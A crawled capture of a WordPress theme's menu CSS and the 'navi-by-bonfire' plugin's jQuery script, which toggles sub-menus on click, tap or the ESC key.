  .mhb-menu .menu li ul li a{padding:0 25px 0 35px;border-bottom-width:0}
  .mhb-menu .menu li ul li ul li a{padding-left:45px}

  .mhb-col.left .mhb-menu .menu{left:0;right:auto}
  .mhb-col.center .mhb-menu .menu{left:-100px}
}

@media only screen and (max-width: 783px){

  .admin-bar .mhb-view.on-top,
  .admin-bar .is-sticky .mhb-view{top:46px}

}

/* Fallback IE styles */
/* center RELATIVE */
/*
.mhb-row{width:100%}
.mhb-col{display:table-cell;width:1%;white-space:nowrap;padding:20px 10px}
.mhb-item{display:inline-block;min-width:50px;height:50px;margin:0 10px;background:rgba(0,0,0,.3)}
.mhb-col.left{text-align:left;background:rgba(255,255,0,.3)}
.mhb-col.center{text-align:center;background:rgba(255,0,255,.3)}
.mhb-col.right{text-align:right;background:rgba(0,255,255,.3)}
*/


--- FILE ---
content_type: application/javascript
request_url: https://www.lewisworks561.co.kr/wp-content/plugins/navi-by-bonfire/navi-accordion.js?ver=1
body_size: 538
content:
jQuery(document).ready(function ($) {
'use strict';
	/* add animated arrow to sub-menus */
	jQuery('.navi-by-bonfire ul li ul').before(jQuery('<span><div class="sub-menu-arrow-tip-left"></div><div class="sub-menu-arrow-line"><div><div class="sub-menu-arrow-tip-right"></div></span>'));

	/* show sub-menu when top-level menu item is clicked/tapped */
	jQuery(".navi-by-bonfire li.menu-item-has-children > a, .navi-by-bonfire li.menu-item-has-children > span").on('touchend click', function(e) {
		e.preventDefault();	
			jQuery(this).parent().toggleClass("navi-top-inactive");
			jQuery(this).parent().parent().toggleClass("navi-top-inactive");
			jQuery(this).parent().find(".sub-menu").toggleClass("navi-sub-active");
			jQuery(this).parent().find("span").toggleClass("navi-submenu-active");
	})	
	
	/* if sub-menu active, hide sub-menu when main menu button is clicked/tapped */
	jQuery(".navi-main-menu-button-wrapper").on('touchstart click', function(e) {
		if(jQuery(".navi-by-bonfire ul > li > span").hasClass('navi-submenu-active')) {
            jQuery(".navi-by-bonfire ul").removeClass("navi-top-inactive");
            jQuery(".navi-by-bonfire ul li").removeClass("navi-top-inactive");
            jQuery(".navi-by-bonfire").find(".sub-menu").removeClass("navi-sub-active");
            jQuery(".navi-by-bonfire ul > li > span").removeClass("navi-submenu-active");
		}
	})

});

/* if sub-menu active, hide sub-menu when ESC is pressed */
jQuery(document).keyup(function(e) {
'use strict';
	if (e.keyCode === 27) { 
		if(jQuery(".navi-by-bonfire ul > li > span").hasClass('navi-submenu-active')) {
            jQuery(".navi-by-bonfire ul").removeClass("navi-top-inactive");
            jQuery(".navi-by-bonfire ul li").removeClass("navi-top-inactive");
            jQuery(".navi-by-bonfire").find(".sub-menu").removeClass("navi-sub-active");
            jQuery(".navi-by-bonfire ul > li > span").removeClass("navi-submenu-active");
		}
	}
});